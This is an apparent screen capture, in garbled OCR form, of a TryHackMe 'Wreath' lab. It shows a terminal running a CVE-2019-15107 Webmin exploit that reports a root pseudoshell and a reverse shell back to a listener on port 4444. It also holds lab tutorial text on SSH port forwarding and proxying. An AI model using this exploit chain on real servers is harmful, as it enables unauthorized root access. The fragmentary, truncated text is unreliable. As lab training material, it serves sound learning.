 10.50.102.123
21:53
./CVE-2019-15107.py 10.200.101.200
File Actions Edit View Help
./CVE-2019-15107.py 10.200.101.200
wreathwebshell
kali@kali:~/Documents/THM/wreath
Close Tab
[+] Server version (1.8
ould be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.102.123
Please enter the port number for the shell: 4444
[*] Start a netcat listener in a new window (nc -lvnp 4444) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse c
onnection. Try choosing a well-known port such as 443 or 53
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.102.123
Please enter the port number for the shell: 4444
[*] Start a netcat listener in a new window (nc -lvnp 4444) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse c
onnection. Try choosing a well-known port such as 443 or 53
#
MSEC
TryHackMe | Wreath
Thomas Wreath | De
Webmin 1.920 - Una
Portfwd - Metasploit
https://tryhackme.com/room/wreath
TryHackMe Recon Foothold gitbook HackTricks RevShells hashcat TTY Nessus
Task 11 Pivoting SSH Tunnelling / Port Forwarding
The first tool we'll be looking at is none other than the bog-standard SSH client with an OpenSSH server. Using these
simple tools, it's possible to create both forward and reverse connections to make SSH "tunnels", allowing us to forward
ports, and/or create proxies.
Forward Connections
Creating a forward (or "local") SSH tunnel can be done from our attacking box when we have SSH access to the target.
As such, this technique is much more commonly used against Unix hosts. Linux servers, in particular, commonly have SSH
active and open. That said, Microsoft (relatively) recently brought out their own implementation of the OpenSSH server,
native to Windows, so this technique may begin to get more popular in this regard if the feature were to gain more
traction.
There are two ways to create a forward SSH tunnel using the SSH client -- port forwarding, and creating a proxy.
• Port forwarding is accomplished with the -L switch, which creates a link to a Local port. For example, if we had
SSH access to 172.16.0.5 and there's a webserver running on 172.16.0.10, we could use this command to create a
link to the server on 172.16.0.10:
ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN
We could then access the website on 172.16.0.10 (through 172.16.0.5) by navigating to port 8000 on our own
attacking machine. For example, by entering localhost:8000 into a web browser. Using this technique we have
effectively created a tunnel between port 80 on the target server, and port own box. Note that it's
good practice to use a high port, out of the way, for the local connection low ports are still
open for their correct use (e.g. if we wanted to start our own webser target), and also
means that we do not need to use sudo to create the connection two things:
-f backgrounds the shell immediately so that we have our own it doesn't need
to execute any commands -- only set up the connection.
• Proxies are made using the -D switch, for example: -D 1337 attacking box
as a proxy to send data through into the protected network. This is such as
proxychains. An example of this command would be:
ssh -D 1337 user@172.16.0.5 -fN
This again uses the -fN switches to background the
ort is available and correc
would allow us to route
Help me get new emotes! 3 / 15 Total Points